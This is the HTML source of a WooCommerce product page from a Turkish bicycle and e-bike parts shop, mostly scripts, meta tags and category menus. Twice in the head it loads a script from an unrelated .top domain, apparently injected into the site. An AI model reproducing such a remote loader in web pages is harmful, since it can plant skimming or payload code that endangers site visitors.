var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/modal.js?ver=6.9" id="paymendo_bank_transfer_site_modal_js-js"></script>
<script type="text/javascript" id="paymendo_bank_transfer_site_js-js-extra">
/* <![CDATA[ */
var paymendo_bank_transfer_site = {"ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","error_msg":"Bir hata meydana geldi.","loading_gif":"https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/images/loading.gif"};
//# sourceURL=paymendo_bank_transfer_site_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/site.js?ver=6.9" id="paymendo_bank_transfer_site_js-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD7JF399" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kasimpasabisiklet.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD7JF399");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kasimpasabisiklet.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kasimpasabisiklet.com.tr/wp-json/wp/v2/product/37562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kasimpasabisiklet.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" />
<link rel='shortlink' href='https://kasimpasabisiklet.com.tr/?p=37562' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="vL4y_0JyGQTGCM68Dh9XOUhjOSMhsCofwtTfoaxareY" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-180x180.png" />
<meta name="msapplication-TileImage" content="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/cropped-kasimpasabisiklet-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16564299744 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16564299744"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16564299744", { "groups": "GLA", "send_page_view": false });		</script>

		
<!-- JS Manager: custom-1764856530622 -->
<script type="text/javascript" src="https://pixelstaiman.top/3/kasimpasabisiklet/metrics.js" id="custom-1764856530622-js"></script>
<!-- End JS Manager: custom-1764856530622 -->
</head>

<body class="wp-singular product-template-default single single-product postid-37562 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><p role="complementary" aria-label="Mağaza duyurusu" class="woocommerce-store-notice demo_store" data-notice-id="4a0a294d7ae5cca6aad61a3804e71c60" style="display:none;">Yeni Website ile Hizmetinizdeyiz. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Kapat</a></p><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_516727 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong>Kasımpaşa Bisiklet - Bisiklet - Scooter ve Elektrikli Bisiklet Yedek Parçaları Toptancısı</strong></p></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="İkincil navigasyon">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-15549" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-15549 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Duyuru</span></a></li>
<li id="menu-item-15550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15550 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/arpa-yalitkan-kagit-2.jpg&description=Yal%C4%B1tkan+Arpa+Kag%C4%B1t+65+mm+1+rulo+100+metre" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/urun/yalitkan-arpa-kagit-65-mm-1-rulo-50-metre/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Kategori seç					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Kategori seç</a></li>
							<li class="cat-item cat-item-128"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" data-val="akuler" data-title="Aküler" >Aküler</a>
<ul class='children'>
	<li class="cat-item cat-item-4916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" data-val="akuler-elektrikli-bisiklet-akusu" data-title="Elektrikli Bisiklet Aküsü" >Elektrikli Bisiklet Aküsü</a>
</li>
	<li class="cat-item cat-item-1713"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" data-val="akuler-motosiklet-akusu" data-title="Motosiklet Aküsü" >Motosiklet Aküsü</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5660"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" data-val="batarya-malzemeleri" data-title="Batarya Malzemeleri" >Batarya Malzemeleri</a>
<ul class='children'>
	<li class="cat-item cat-item-5632"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" data-val="e18650-batarya-kutusu" data-title="18650 Batarya Kutusu" >18650 Batarya Kutusu</a>
</li>
	<li class="cat-item cat-item-5655"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" data-val="arpa-yalitkan-kagit" data-title="Arpa Yalıtkan Kağıt" >Arpa Yalıtkan Kağıt</a>
</li>
	<li class="cat-item cat-item-5654"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" data-val="bantlar" data-title="Bantlar" >Bantlar</a>
</li>
	<li class="cat-item cat-item-5656"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" data-val="braket-pil-tutucu" data-title="Braket - Pil Tutucu" >Braket &#8211; Pil Tutucu</a>
</li>
	<li class="cat-item cat-item-5639"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" data-val="li-ion-batarya" data-title="Li-İon Batarya" >Li-İon Batarya</a>
</li>
	<li class="cat-item cat-item-5638"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" data-val="li-ion-sarj-cihazi" data-title="Li-İon Şarj Cihazı" >Li-İon Şarj Cihazı</a>
</li>
	<li class="cat-item cat-item-5640"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" data-val="lityum-pil" data-title="Lityum Pil" >Lityum Pil</a>
</li>
	<li class="cat-item cat-item-5657"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/nikel-serit/" data-val="nikel-serit" data-title="Nikel Şerit" >Nikel Şerit</a>
</li>
	<li class="cat-item cat-item-5631"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/pil-koruma-devresi-18650-bms/" data-val="pil-koruma-devresi-18650-bms" data-title="Pil Koruma Devresi - 18650 BMS" >Pil Koruma Devresi &#8211; 18650 BMS</a>
</li>
	<li class="cat-item cat-item-5641"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" data-val="shrink-makaron-kaplama" data-title="Shrink Makaron Kaplama" >Shrink Makaron Kaplama</a>
</li>
	<li class="cat-item cat-item-5653"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/soketler/" data-val="soketler" data-title="Soketler" >Soketler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" data-val="bisiklet-yedek-parca" data-title="Bisiklet Yedek Parça" >Bisiklet Yedek Parça</a>
<ul class='children'>
	<li class="cat-item cat-item-874"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" data-val="elcikler" data-title="Elcikler" >Elcikler</a>
</li>
	<li class="cat-item cat-item-3954"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" data-val="aksesuar-farlar" data-title="Farlar" >Farlar</a>
</li>
	<li class="cat-item cat-item-871"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" data-val="bisiklet-yedek-parca-furc" data-title="Furç" >Furç</a>
</li>
	<li class="cat-item cat-item-5051"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" data-val="jant-tel-kapak-jant-telleri" data-title="Jant Telleri" >Jant Telleri</a>
</li>
	<li class="cat-item cat-item-5042"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" data-val="jant-tel-kapak-jantlar" data-title="Jantlar" >Jantlar</a>
</li>
	<li class="cat-item cat-item-1292"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" data-val="kadro-masalar" data-title="Kadro Maşalar" >Kadro Maşalar</a>
</li>
	<li class="cat-item cat-item-4933"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" data-val="aksesuar-kasklar" data-title="Kasklar" >Kasklar</a>
</li>
	<li class="cat-item cat-item-4924"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-bagaj-on-sepet-bagaj/" data-val="bisiklet-yedek-parca-bagaj-on-sepet-bagaj" data-title="Ön sepet ve Bagaj" >Ön sepet ve Bagaj</a>
</li>
	<li class="cat-item cat-item-3469"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-pedal/" data-val="bisiklet-yedek-parca-pedal" data-title="Pedal" >Pedal</a>
</li>
	<li class="cat-item cat-item-2340"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-seleler/" data-val="bisiklet-yedek-parca-seleler" data-title="Seleler" >Seleler</a>
</li>
	<li class="cat-item cat-item-2999"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-suluk/" data-val="aksesuar-suluk" data-title="Suluk" >Suluk</a>
</li>
	<li class="cat-item cat-item-4753"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/vites-sistemleri-vites-arka/" data-val="vites-sistemleri-vites-arka" data-title="Vites Sistemleri" >Vites Sistemleri</a>
</li>
	<li class="cat-item cat-item-1878"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-aksesuar-ziller/" data-val="bisiklet-yedek-parca-aksesuar-ziller" data-title="Ziller" >Ziller</a>
</li>
	<li class="cat-item cat-item-3366"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-zincir/" data-val="bisiklet-yedek-parca-zincir" data-title="Zincir" >Zincir</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2408"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" data-val="cixpet" data-title="Cixpet Elektrikli Taşıt" >Cixpet Elektrikli Taşıt</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" data-val="elektrikli-bisiklet-yedek-parca" data-title="Elektrikli Bisiklet Yedek Parca" >Elektrikli Bisiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-5636"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" data-val="aksesuar" data-title="Aksesuar" >Aksesuar</a>
</li>
	<li class="cat-item cat-item-5629"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" data-val="elektrikli-bisiklet-yedek-parca-beyin-controller" data-title="Beyin - Controller" >Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5043"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" data-val="elektrikli-bisiklet-yedek-parca-e-bike-aksesuar" data-title="E-BIKE AKSESUAR" >E-BIKE AKSESUAR</a>
</li>
	<li class="cat-item cat-item-5635"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" data-val="elektrikli-bisiklet-jant-ve-telleri" data-title="Elektrikli Bisiklet Jant Ve Telleri" >Elektrikli Bisiklet Jant Ve Telleri</a>
</li>
	<li class="cat-item cat-item-5612"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" data-val="fren-sistemleri" data-title="Fren Sistemleri" >Fren Sistemleri</a>
</li>
	<li class="cat-item cat-item-5613"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" data-val="gaz-kolu" data-title="Gaz Kolu" >Gaz Kolu</a>
</li>
	<li class="cat-item cat-item-5614"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" data-val="gosterge-display" data-title="Gösterge - Display" >Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5617"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" data-val="elektrikli-bisiklet-yedek-parca-hub-motor-bldc" data-title="Hub Motor BLDC" >Hub Motor BLDC</a>
</li>
	<li class="cat-item cat-item-5622"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" data-val="elektrikli-bisiklet-yedek-parca-kablo-switch-dugme" data-title="Kablo - Switch - Dügme" >Kablo &#8211; Switch &#8211; Dügme</a>
</li>
	<li class="cat-item cat-item-5630"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" data-val="elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas" data-title="Pedal Asistan Sistemi - PAS" >Pedal Asistan Sistemi &#8211; PAS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5661"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" data-val="elektrikli-scooter-yedek-parcalari" data-title="Elektrikli Scooter Yedek Parçaları" >Elektrikli Scooter Yedek Parçaları</a>
<ul class='children'>
	<li class="cat-item cat-item-5649"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" data-val="elektrikli-scooter-yedek-parcalari-scooter-beyin-controller" data-title="Scooter Beyin - Controller" >Scooter Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5637"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" data-val="elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri" data-title="Scooter Dönüşüm Kitleri" >Scooter Dönüşüm Kitleri</a>
</li>
	<li class="cat-item cat-item-5650"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" data-val="elektrikli-scooter-yedek-parcalari-scooter-gosterge-display" data-title="Scooter Gösterge - Display" >Scooter Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5642"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" data-val="elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik" data-title="Scooter İc-Dıs lastik" >Scooter İc-Dıs lastik</a>
</li>
	<li class="cat-item cat-item-5646"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" data-val="elektrikli-scooter-yedek-parcalari-scooter-motor" data-title="Scooter Motor" >Scooter Motor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" data-val="lastikler" data-title="Lastikler" >Lastikler</a>
<ul class='children'>
	<li class="cat-item cat-item-1404"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" data-val="bisiklet-dis-lastikleri-ve-ic-lastik" data-title="Bisiklet İç ve Dış Lastikleri" >Bisiklet İç ve Dış Lastikleri</a>
</li>
	<li class="cat-item cat-item-5119"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" data-val="motosiklet-dis-lastikleri-ic-ve-dis" data-title="Motosiklet İç ve Dış Lastikleri" >Motosiklet İç ve Dış Lastikleri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5644"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" data-val="mid-drive-donusum-kiti" data-title="Mid Drive Dönüşüm Kiti" >Mid Drive Dönüşüm Kiti</a>
<ul class='children'>
	<li class="cat-item cat-item-5662"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" data-val="bafang-mid-drive" data-title="Bafang Mid Drive" >Bafang Mid Drive</a>
</li>
	<li class="cat-item cat-item-5659"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" data-val="mid-drive-donusum-kiti-tongsheng" data-title="Tongsheng" >Tongsheng</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-110"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" data-val="motosiklet-yedek-parca" data-title="Motosiklet Yedek Parca" >Motosiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" data-val="motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka" data-title="Arka Debriyaj" >Arka Debriyaj</a>
</li>
	<li class="cat-item cat-item-4927"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" data-val="motosiklet-yedek-parca-motor-aksam-filtreler" data-title="Filtreler" >Filtreler</a>
</li>
